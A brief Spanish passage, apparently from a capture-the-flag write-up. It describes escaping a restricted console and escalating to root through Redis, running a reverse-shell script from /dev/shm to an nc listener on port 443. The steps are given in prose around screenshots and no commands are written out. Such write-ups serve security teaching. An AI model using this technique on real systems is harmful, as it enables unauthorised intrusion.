

Revisamos si hay alguna forma de "escapar" de esta consola. Encontramos este enlace.



Generamos un script malicioso llamado "exploit", que genere una reverse shell y lo almacenamos en /dev/shm/. Con nuestra máquina de atacante nos podemos en escucha por el puerto 443 con NC. Desde la máquina víctima, nos conectamos de nuevo al servicio de Redis y lo ejecutamos. Conseguimos escalar privilegios como root.

